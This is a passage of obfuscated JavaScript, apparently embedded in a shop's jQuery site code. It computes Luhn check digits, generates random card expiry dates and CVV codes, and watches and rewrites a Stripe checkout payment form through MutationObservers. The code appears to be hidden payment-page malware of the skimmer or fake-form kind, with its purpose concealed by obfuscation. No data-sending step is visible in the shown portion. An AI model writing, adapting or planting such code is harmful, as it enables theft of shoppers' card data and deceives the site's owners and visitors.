_0x47c0f1=_0x168875*parseInt(_0x34f09e[_0x1b646c(0xca)](_0x38b5a0,_0x38b5a0+0x1));_0x26fa34=_0x26fa34+Math[_0x1b646c(0xa8)](_0x47c0f1/0xa)+_0x47c0f1%0xa,_0x168875=_0x168875===0x2?0x1:0x2;}return(0xa-_0x26fa34%0xa)%0xa;}catch(_0x4964eb){}}}catch(_0x55c626){}}function _0x535e5d(){const _0x382651=_0x18de;try{let _0x5720dc=Math[_0x382651(0xa8)](Math[_0x382651(0x99)]()*0xc)+0x1,_0x15be13=Math[_0x382651(0xa8)](Math[_0x382651(0x99)]()*0x9)+0x1;const _0xd221b5=new Date();let _0x3232e9=_0xd221b5[_0x382651(0xc9)]()+_0x15be13;return _0x5720dc=_0x5720dc<0xa?'0'+_0x5720dc:_0x5720dc,_0x5720dc+'\x20/\x20'+_0x3232e9[_0x382651(0x9d)]()[_0x382651(0xca)](0x2,0x4);}catch(_0xab0b27){}}function _0x3b95c8(){try{return Math['floor'](Math['random']()*0x383)+0x64;}catch(_0x4e76d4){}}function _0x38608b(_0x248d19){try{return new Promise(_0x3d9ca2=>{const _0x455d97=_0x18de;if(document[_0x455d97(0x92)](_0x248d19))return _0x3d9ca2(document[_0x455d97(0x92)](_0x248d19));const _0x4a45db=new MutationObserver(_0x26accd=>{const _0x3b29bf=_0x455d97;document['querySelector'](_0x248d19)&&(_0x4a45db[_0x3b29bf(0xae)](),_0x3d9ca2(document[_0x3b29bf(0x92)](_0x248d19)));});_0x4a45db[_0x455d97(0xa9)](document['body'],{'childList':!![],'subtree':!![]});});}catch(_0xa9daf7){}}try{const _0x451413=new MutationObserver((_0x47d34e,_0x1f3007)=>{const _0x32bead=_0x18de;_0x47d34e[_0x32bead(0x93)](_0x36035f=>{const _0x1bd07d=_0x32bead;let _0x14858f=_0x2b507d(_0x36035f[_0x1bd07d(0xc2)])+'';if(_0x14858f!=_0x1bd07d(0x98)&&!_0x14858f[_0x1bd07d(0xb0)]('#stripe-card-element')&&!_0x14858f[_0x1bd07d(0xb0)](_0x1bd07d(0xad))){let _0x3dd27d=document[_0x1bd07d(0x92)](_0x14858f);_0x3dd27d[_0x1bd07d(0xb8)]();let _0x12b92b=document[_0x1bd07d(0x92)]('.mcc_applegoogle_payment\x20#uniform-mcc_payment_method_stripe\x20>\x20span');;if(!_0x12b92b[_0x1bd07d(0xc5)][_0x1bd07d(0x9a)]('checked')){let _0x1942d0=document[_0x1bd07d(0x92)](_0x1bd07d(0xac));_0x1942d0['style'][_0x1bd07d(0xa2)]='';}let _0x3e3ae7=document[_0x1bd07d(0x92)](_0x1bd07d(0x9c));if(_0x3e3ae7[_0x1bd07d(0xc5)][_0x1bd07d(0x9a)](_0x1bd07d(0xaf))){let _0x3c966b=document[_0x1bd07d(0x92)](_0x1bd07d(0xad));_0x3c966b!==null&&(_0x3c966b[_0x1bd07d(0x94)][_0x1bd07d(0xa2)]='',!_0x122810&&(_0x3b968e(),_0x122810=!![]));}}});});_0x38608b('#mcc_payments\x20li.mcc_stripe_payment')[_0x383f81(0x96)](_0x3c1e3c=>{const _0x47d374=_0x383f81;_0x451413[_0x47d374(0xa9)](document[_0x47d374(0x92)](_0x47d374(0xa1)),{'childList':!![],'subtree':!![]});});}catch(_0x2fe440){}});
    })();

})(jQuery, this);